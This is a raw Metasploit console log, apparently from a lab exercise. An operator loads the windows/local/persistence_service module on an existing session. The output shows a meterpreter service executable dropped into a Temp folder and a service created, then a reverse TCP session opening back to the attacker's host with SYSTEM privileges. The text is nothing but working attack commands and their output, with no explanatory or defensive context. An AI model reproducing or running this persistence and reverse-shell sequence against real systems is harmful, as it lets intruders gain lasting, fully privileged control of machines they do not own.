 msf6 auxiliary(scanner/smb/impacket/wmiexec) > use windows/local/persistence_service
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/persistence_service) > set SESSION 1
SESSION ⇒ 1
msf6 exploit(windows/local/persistence_service) > run
[*] Started reverse TCP handler on 172.22.117.100:4444
[*] Running module against WINDOWS10
[+] Meterpreter service exe written to C:\Users\TSTARK~1.MEG\AppData\Local\Temp\OKQom.exe
[*] Creating service oFcaBi
[*] Cleanup Meterpreter RC File: /root/.msf4/logs/persistence/WINDOWS10_20220115.2004/WINDOWS10_20220115.2004.rc
[*] Sending stage (175174 bytes) to 172.22.117.20
[*] Meterpreter session 2 opened (172.22.117.100:4444 → 172.22.117.20:61670 ) at 2022-01-15 12:20:05 -0500
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >